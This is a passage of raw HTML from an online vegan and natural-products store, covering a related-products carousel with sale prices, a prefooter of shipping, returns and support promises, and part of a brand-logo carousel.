				<a class="" href="https://goveg360.com/wishlist/" data-key="06efc5b737" data-product-id="15007" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=15007" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="15007" data-product_sku="56842" aria-label="Add &ldquo;Non Gelatin Vegetable Capsules Double &#039;00&#039;&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>		</div>
	</div>
			<h3 class="wd-entities-title"><a href="https://goveg360.com/product/non-gelatin-vegetable-capsules-double-00/">Non Gelatin Vegetable Capsules Double &#8217;00&#8217;</a></h3>
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>14.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>9.09</bdi></span></ins></span>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-quick type-product post-14770 status-publish last instock product_cat-baby-child product_cat-more has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="7" data-id="14770">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://goveg360.com/product/childrens-acf-advanced-immune-support/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-15%</span></div><img width="430" height="430" src="https://goveg360.com/wp-content/uploads/2022/08/Buried-Treasure-Products-Childrens-ACF-Advanced-Immune-Support-16-fl-oz-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-14771" alt="" decoding="async" loading="lazy" srcset="https://goveg360.com/wp-content/uploads/2022/08/Buried-Treasure-Products-Childrens-ACF-Advanced-Immune-Support-16-fl-oz-430x430.jpg 430w, https://goveg360.com/wp-content/uploads/2022/08/Buried-Treasure-Products-Childrens-ACF-Advanced-Immune-Support-16-fl-oz-700x700.jpg 700w, https://goveg360.com/wp-content/uploads/2022/08/Buried-Treasure-Products-Childrens-ACF-Advanced-Immune-Support-16-fl-oz-150x150.jpg 150w, https://goveg360.com/wp-content/uploads/2022/08/Buried-Treasure-Products-Childrens-ACF-Advanced-Immune-Support-16-fl-oz-768x768.jpg 768w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://goveg360.com/compare/" data-id="14770" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://goveg360.com/product/childrens-acf-advanced-immune-support/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="14770">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://goveg360.com/wishlist/" data-key="06efc5b737" data-product-id="14770" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=14770" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="14770" data-product_sku="57657" aria-label="Add &ldquo;Children’s ACF Advanced Immune Support&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>		</div>
	</div>
			<h3 class="wd-entities-title"><a href="https://goveg360.com/product/childrens-acf-advanced-immune-support/">Children’s ACF Advanced Immune Support</a></h3>
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>32.49</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>27.69</bdi></span></ins></span>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-quick type-product post-14783 status-publish first instock product_cat-baby-child product_cat-more has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="8" data-id="14783">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://goveg360.com/product/dr-formulated-prenatal-vegan-dha/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-26%</span></div><img width="430" height="430" src="https://goveg360.com/wp-content/uploads/2022/08/Garden-of-Life-Dr-Formulated-Prenatal-Vegan-DHA-30-Softgels-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-14784" alt="" decoding="async" loading="lazy" srcset="https://goveg360.com/wp-content/uploads/2022/08/Garden-of-Life-Dr-Formulated-Prenatal-Vegan-DHA-30-Softgels-430x430.jpg 430w, https://goveg360.com/wp-content/uploads/2022/08/Garden-of-Life-Dr-Formulated-Prenatal-Vegan-DHA-30-Softgels-700x700.jpg 700w, https://goveg360.com/wp-content/uploads/2022/08/Garden-of-Life-Dr-Formulated-Prenatal-Vegan-DHA-30-Softgels-150x150.jpg 150w, https://goveg360.com/wp-content/uploads/2022/08/Garden-of-Life-Dr-Formulated-Prenatal-Vegan-DHA-30-Softgels-768x768.jpg 768w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://goveg360.com/compare/" data-id="14783" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://goveg360.com/product/dr-formulated-prenatal-vegan-dha/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="14783">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://goveg360.com/wishlist/" data-key="06efc5b737" data-product-id="14783" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=14783" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="14783" data-product_sku="188803" aria-label="Add &ldquo;Dr. Formulated Prenatal Vegan DHA&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>		</div>
	</div>
			<h3 class="wd-entities-title"><a href="https://goveg360.com/product/dr-formulated-prenatal-vegan-dha/">Dr. Formulated Prenatal Vegan DHA</a></h3>
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>31.09</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></ins></span>

	
	
		</div>
</div>
					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-435 -->
			
					
	</div>

</div>

</div><!-- #product-14777 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
												<link rel="stylesheet" id="elementor-post-728-css" href="https://goveg360.com/wp-content/uploads/elementor/css/post-728.css?ver=1695309955" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="728" class="elementor elementor-728">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-9b07fda wd-section-stretch-content elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9b07fda" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-cab3678" data-id="cab3678" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-88ab7be elementor-widget__width-auto elementor-widget elementor-widget-wd_infobox" data-id="88ab7be" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:60px; height:60px;"><svg xmlns="http://www.w3.org/2000/svg" width="50" height="50" viewBox="0 0 50 50"><metadata><?xpacket begin="﻿" id="svg-8264"?><?xpacket end="w"?></metadata><defs><style> .cls-1 { fill: #fff; fill-rule: evenodd; } </style></defs><path class="cls-1" d="M184.8,5522.2a7.312,7.312,0,0,0-5.412-2.24h-5.145v-2.75a1.226,1.226,0,0,0-1.227-1.21H148.508a1.227,1.227,0,0,0-1.228,1.21v4.22H142.5a1.215,1.215,0,1,0,0,2.43h6.015a1.228,1.228,0,0,0,1.227-1.22v-4.22H171.8v19H160.241a0.792,0.792,0,0,0-.154.01,4.132,4.132,0,0,0-7.651.02,1.206,1.206,0,0,0-.266-0.03h-2.425v-4.23a1.228,1.228,0,0,0-1.227-1.22H142.5a1.215,1.215,0,1,0,0,2.43h4.777v4.22a1.227,1.227,0,0,0,1.228,1.21h3.733a4.134,4.134,0,0,0,8.04,0h14.71a4.134,4.134,0,0,0,8.04,0h2.742a1.226,1.226,0,0,0,1.227-1.21v-10.07A9.109,9.109,0,0,0,184.8,5522.2Zm-28.54,18.39a1.645,1.645,0,1,1,1.668-1.65A1.66,1.66,0,0,1,156.261,5540.59Zm22.75,0a1.645,1.645,0,1,1,1.667-1.65A1.659,1.659,0,0,1,179.011,5540.59Zm5.534-3.17h-1.719a4.129,4.129,0,0,0-7.63,0h-0.942v-15.04H179.4c3.222,0,5.145,2.31,5.145,6.18v8.86Zm-26.463-7.23a1.194,1.194,0,0,0,0,1.71,1.215,1.215,0,0,0,.87.36,1.229,1.229,0,0,0,.869-0.36l3.161-3.12,0.01-.01c0.021-.03.051-0.05,0.072-0.08s0.02-.03.03-0.05a0.2,0.2,0,0,1,.041-0.05c0.011-.02.021-0.04,0.031-0.06s0.021-.03.031-0.05l0.03-.06a0.1,0.1,0,0,0,.021-0.05c0.01-.02.01-0.04,0.02-0.06a0.327,0.327,0,0,1,.021-0.05,0.127,0.127,0,0,0,.01-0.06c0-.02.01-0.04,0.01-0.06s0.011-.04.011-0.07,0.01-.03.01-0.05a1.044,1.044,0,0,0,0-.25,0.09,0.09,0,0,0-.01-0.05c0-.02-0.011-0.04-0.011-0.07s-0.01-.04-0.01-0.06-0.01-.04-0.01-0.06a0.2,0.2,0,0,0-.021-0.05c-0.01-.02-0.01-0.04-0.02-0.06a0.108,0.108,0,0,1-.021-0.05l-0.03-.06c-0.01-.02-0.021-0.03-0.031-0.05s-0.02-.04-0.031-0.06a0.164,0.164,0,0,0-.041-0.05c-0.01-.02-0.02-0.03-0.03-0.05s-0.051-.05-0.072-0.08l-0.01-.01-3.007-2.97a1.23,1.23,0,0,0-1.739,0,1.194,1.194,0,0,0,0,1.71l0.91,0.9H138.227a1.215,1.215,0,1,0,0,2.43h20.909Z" transform="translate(-137 -5504.5)"></path></svg> </span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								Free, Fast Shipping						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>Free shipping over $100.</p>
					</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b6c3c1e" data-id="b6c3c1e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-727fac9 elementor-widget__width-auto elementor-widget elementor-widget-wd_infobox" data-id="727fac9" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:60px; height:60px;"><svg xmlns="http://www.w3.org/2000/svg" width="50" height="50" viewBox="0 0 50 50"><metadata><?xpacket begin="﻿" id="svg-7690"?><?xpacket end="w"?></metadata><defs><style> .cls-1 { fill: #fff; fill-rule: evenodd; } </style></defs><path class="cls-1" d="M651.086,5512.86a20.317,20.317,0,0,0-28.73.18,1.074,1.074,0,0,0,.018,1.52,1.1,1.1,0,0,0,1.54-.01A17.808,17.808,0,1,1,618.8,5527v-0.22l1.793,1.77a1.086,1.086,0,0,0,.77.32,1.1,1.1,0,0,0,.77-0.32,1.064,1.064,0,0,0,0-1.52l-3.641-3.62a1.1,1.1,0,0,0-1.54,0l-3.65,3.62a1.064,1.064,0,0,0,0,1.52,1.086,1.086,0,0,0,.77.32,1.1,1.1,0,0,0,.77-0.32l1.793-1.77V5527a19.78,19.78,0,0,0,5.914,14.14,20.316,20.316,0,0,0,28.549,0A19.872,19.872,0,0,0,651.086,5512.86Zm-1.745,7.34a0.7,0.7,0,0,0-.066-0.29,0.643,0.643,0,0,0-.444-0.34l-11.177-5.37a0.721,0.721,0,0,0-.576,0l-11.287,5.42a0.649,0.649,0,0,0-.373.56v13.61a0.654,0.654,0,0,0,.373.59l11.287,5.41s0,0,.011.01a0.1,0.1,0,0,1,.049.02h0.022c0.017,0.01.033,0.01,0.05,0.02h0.016c0.016,0.01.038,0.01,0.055,0.02h0.175a0.119,0.119,0,0,0,.055-0.02h0.017c0.016-.01.033-0.01,0.049-0.02H637.6c0.017-.01.033-0.01,0.049-0.02s0.006,0,.011-0.01l11.32-5.43a0.663,0.663,0,0,0,.373-0.59v-13.55A0.019,0.019,0,0,1,649.341,5520.2Zm-11.978-4.69,9.789,4.7-3.605,1.73-9.789-4.7Zm0,9.39-9.788-4.69,4.674-2.24,9.789,4.69Zm-10.628-3.64,9.97,4.78v12.12l-9.97-4.78v-12.12Zm11.287,16.9v-12.12l4.68-2.25v3.17a0.659,0.659,0,0,0,1.317,0v-3.8l4-1.93v12.13Z" transform="translate(-610 -5502)"></path></svg> </span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								Low Price Guarantee						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>Found a lower price?<br />
We'll match it.</p>
					</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-62cbc34" data-id="62cbc34" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d9abbf9 elementor-widget__width-auto elementor-widget elementor-widget-wd_infobox" data-id="d9abbf9" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:60px; height:60px;"><svg xmlns="http://www.w3.org/2000/svg" width="50" height="50" viewBox="0 0 50 50"><metadata><?xpacket begin="﻿" id="svg-6846"?><?xpacket end="w"?></metadata><defs><style> .cls-1 { fill: #fff; fill-rule: evenodd; } </style></defs><path class="cls-1" d="M1138.13,5512.86A19.993,19.993,0,1,0,1124,5547a19.244,19.244,0,0,0,8.18-1.65,8.665,8.665,0,0,0,4.36-4.14,5,5,0,0,0-1.26-5.63l-0.06-.06a0.6,0.6,0,0,1,.08-0.08,2.707,2.707,0,0,0-.01-3.97l-2.85-2.85a2.743,2.743,0,0,0-1.95-.89,2.814,2.814,0,0,0-1.98.88l-1.48,1.48a2,2,0,0,0-.21-0.1,5.4,5.4,0,0,1-.49-0.27,17.4,17.4,0,0,1-4.18-3.81,10.208,10.208,0,0,1-1.26-1.95c0.37-.34.71-0.7,1.05-1.04,0.14-.15.29-0.29,0.43-0.44a2.636,2.636,0,0,0,0-3.98l-1.4-1.41c-0.17-.16-0.32-0.32-0.48-0.49-0.31-.32-0.63-0.65-0.98-0.97a2.721,2.721,0,0,0-1.93-.84,2.806,2.806,0,0,0-1.96.84l-0.02.02-1.77,1.77a4.071,4.071,0,0,0-1.2,2.58,9.456,9.456,0,0,0,.68,3.96,22.887,22.887,0,0,0,4,6.69,24.786,24.786,0,0,0,8.2,6.42,13.012,13.012,0,0,0,4.66,1.37c0.11,0.01.23,0.01,0.34,0.01a4.163,4.163,0,0,0,3.2-1.38l0.03-.03c0.02-.03.06-0.06,0.09-0.1l0.05,0.05a3.032,3.032,0,0,1,.83,3.48c-0.95,2.25-4.62,4.55-10.71,4.55a18.02,18.02,0,1,1,18.02-18.02,18.474,18.474,0,0,1-.65,4.81,0.976,0.976,0,0,0,.69,1.21,0.991,0.991,0,0,0,1.22-.69,20.326,20.326,0,0,0,.72-5.33A19.915,19.915,0,0,0,1138.13,5512.86Zm-5.89,22.87a2.183,2.183,0,0,1-1.73.73,1.62,1.62,0,0,1-.22-0.01,10.821,10.821,0,0,1-3.92-1.19,22.54,22.54,0,0,1-7.53-5.9,20.548,20.548,0,0,1-3.67-6.1,7.257,7.257,0,0,1-.57-3.11,2.109,2.109,0,0,1,.63-1.35l1.77-1.76a0.95,0.95,0,0,1,.59-0.29,0.817,0.817,0,0,1,.55.28c0.01,0.01.01,0.02,0.02,0.03,0.31,0.29.61,0.59,0.92,0.91,0.17,0.17.33,0.34,0.5,0.5l1.4,1.41a0.7,0.7,0,0,1,0,1.19c-0.14.15-.29,0.3-0.44,0.45-0.44.43-.84,0.85-1.28,1.25a0.176,0.176,0,0,0-.05.04,1.344,1.344,0,0,0-.33,1.47c0.01,0.03.01,0.04,0.02,0.07a11.87,11.87,0,0,0,1.71,2.79l0.01,0.01a19.373,19.373,0,0,0,4.66,4.24,7.157,7.157,0,0,0,.66.36,5.205,5.205,0,0,1,.48.26,0.405,0.405,0,0,0,.09.05,1.417,1.417,0,0,0,.65.16,1.323,1.323,0,0,0,.98-0.45l1.77-1.77a0.889,0.889,0,0,1,.58-0.3,0.8,0.8,0,0,1,.53.29,0.02,0.02,0,0,0,.02.01l2.85,2.85a0.749,0.749,0,0,1-.02,1.21l-0.01.01c-0.19.21-.39,0.4-0.61,0.62C1132.92,5535.01,1132.57,5535.35,1132.24,5535.73Z" transform="translate(-1099 -5502)"></path></svg> </span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								Customer Support						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>Wellness Ambassadors standing by 7 days a week.</p>
					</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c69314f" data-id="c69314f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-64e75af elementor-widget__width-auto elementor-widget elementor-widget-wd_infobox" data-id="64e75af" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:60px; height:60px;"><svg xmlns="http://www.w3.org/2000/svg" width="50" height="50" viewBox="0 0 50 50"><metadata><?xpacket begin="﻿" id="svg-7100"?><?xpacket end="w"?></metadata><defs><style> .cls-1 { fill: #fff; fill-rule: evenodd; } </style></defs><path class="cls-1" d="M1630.99,5514.53a2.643,2.643,0,0,0-2.45-2.82c-0.29-.05-0.59-0.08-0.89-0.11-0.86-.11-1.68-0.2-2.47-0.38a25.439,25.439,0,0,1-9.33-4.47,3.2,3.2,0,0,0-1.84-.75,3.257,3.257,0,0,0-1.84.74c-4.4,3.1-8.36,4.68-12.46,4.95a2.656,2.656,0,0,0-2.7,2.99v3.31c-0.01,3.05-.01,6.2.02,9.31a17.109,17.109,0,0,0,.42,3.57,16.166,16.166,0,0,0,4.41,7.83,30.031,30.031,0,0,0,11.13,7.12,2.946,2.946,0,0,0,.99.18,3,3,0,0,0,1.22-.26c0.25-.11.51-0.22,0.76-0.33l0.02-.01c1.11-.49,2.25-1,3.37-1.6a24.659,24.659,0,0,0,8.62-7.3,14.445,14.445,0,0,0,2.94-7.98c0.03-.54.04-1.1,0.05-1.74l0.04-5.14v-2.09C1631,5517.87,1631,5516.2,1630.99,5514.53Zm-1.94,7.01v0.06l-0.04,5.15c-0.01.62-.03,1.16-0.04,1.67a12.472,12.472,0,0,1-2.57,6.89,22.927,22.927,0,0,1-7.96,6.72c-1.05.57-2.16,1.06-3.23,1.53l-0.03.01c-0.26.12-.51,0.23-0.77,0.34a1.049,1.049,0,0,1-.44.09,0.729,0.729,0,0,1-.3-0.05,28.293,28.293,0,0,1-10.44-6.65,14.18,14.18,0,0,1-4.26-10.01c-0.03-3.1-.02-6.25-0.02-9.3v-3.31a1.277,1.277,0,0,1,.17-0.78,1.151,1.151,0,0,1,.72-0.21c4.46-.3,8.73-1.98,13.43-5.31a1.7,1.7,0,0,1,.74-0.38,1.751,1.751,0,0,1,.73.39,27.408,27.408,0,0,0,10.03,4.78,25.209,25.209,0,0,0,2.67.41c0.29,0.03.57,0.06,0.86,0.11a0.71,0.71,0,0,1,.76.84v5.01Zm-10.08-2.15-5.71,5.86-2.33-2.39a0.948,0.948,0,0,0-1.37,0,1,1,0,0,0,0,1.4l3.01,3.1a0.978,0.978,0,0,0,.69.29,0.955,0.955,0,0,0,.68-0.29l6.4-6.57a1,1,0,0,0,0-1.4A0.948,0.948,0,0,0,1618.97,5519.39Z" transform="translate(-1589 -5501)"></path></svg> </span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								Easy Returns						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>Money back guarantee! Don't like it? Send it back!</p>
					</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-2f0e28ac wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2f0e28ac" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-220b667" data-id="220b667" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4be17616 elementor-widget elementor-widget-wd_products_brands" data-id="4be17616" data-element_type="widget" data-widget_type="wd_products_brands.default">
				<div class="elementor-widget-container">
					<div class="brands-items-wrapper brands-widget slider-brands_2920 brands-hover-alt brands-style-default brands-carousel wd-carousel-container wd-carousel-spacing-0" id="brands_2920" data-owl-carousel data-speed="" data-slides_per_view_tablet='{"unit":"px","size":"","sizes":[]}' data-slides_per_view_mobile='{"unit":"px","size":"","sizes":[]}' data-wrap="yes" data-hide_pagination_control="yes" data-hide_prev_next_buttons="yes" data-desktop="7" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
			<div class="owl-carousel owl-items-lg-7 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
															
						<div class="brand-item">
							<a title="Xlear" href="https://goveg360.com/shop/?filter_brand=xlear">
																	<img width="126" height="21" src="https://goveg360.com/wp-content/uploads/2022/09/xlear.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Vitanica" href="https://goveg360.com/shop/?filter_brand=vitanica">
																	<img width="51" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/vitanica.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Tom&#039;s of Maine" href="https://goveg360.com/shop/?filter_brand=toms-of-maine">
																	<img width="54" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/tom-s-of-maine.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="The Honey Pot Company" href="https://goveg360.com/shop/?filter_brand=the-honey-pot-company">
																	<img width="113" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/the-honey-pot-company.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="The Grandpa Soap Co." href="https://goveg360.com/shop/?filter_brand=the-grandpa-soap-co">
																	<img width="126" height="24" src="https://goveg360.com/wp-content/uploads/2022/09/the-grandpa-soap-co.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Thayers" href="https://goveg360.com/shop/?filter_brand=thayers">
																	<img width="93" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/thayers.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Swisspers Premium Products" href="https://goveg360.com/shop/?filter_brand=swisspers">
																	<img width="78" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/swisspers-organic-products.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Surya Brasil" href="https://goveg360.com/shop/?filter_brand=surya-brasil">
																	<img width="35" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/surya-brasil.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Sovereign Silver" href="https://goveg360.com/shop/?filter_brand=sovereign-silver">
																	<img width="87" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/sovereign-silver.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Source Naturals" href="https://goveg360.com/shop/?filter_brand=source-naturals">
																	<img width="40" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/source-naturals.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Solgar" href="https://goveg360.com/shop/?filter_brand=solgar">
																	<img width="74" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/solgar.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Riley&#039;s Organics" href="https://goveg360.com/shop/?filter_brand=rileys-organics">
																	<img width="85" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/rileys-organics.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Raw Rev" href="https://goveg360.com/shop/?filter_brand=raw-rev">
																	<img width="126" height="29" src="https://goveg360.com/wp-content/uploads/2022/09/raw-rev.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Quantum Health" href="https://goveg360.com/shop/?filter_brand=quantum-health">
																	<img width="90" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/quantum-health.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="PlantFusion" href="https://goveg360.com/shop/?filter_brand=plantfusion">
																	<img width="87" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/plantfusion.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Pacifica" href="https://goveg360.com/shop/?filter_brand=pacifica">
																	<img width="126" height="34" src="https://goveg360.com/wp-content/uploads/2022/09/pacifica.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Organyc" href="https://goveg360.com/shop/?filter_brand=organyc">
																	<img width="84" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/organyc.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Organic India" href="https://goveg360.com/shop/?filter_brand=organic-india">
																	<img width="55" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/organic-india.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Nuun" href="https://goveg360.com/shop/?filter_brand=nuun">
																	<img width="99" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/nuun.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="NuGo Nutrition" href="https://goveg360.com/shop/?filter_brand=nugo-nutrition">
																	<img width="40" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/nugo.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Nubian Heritage" href="https://goveg360.com/shop/?filter_brand=nubian-heritage">
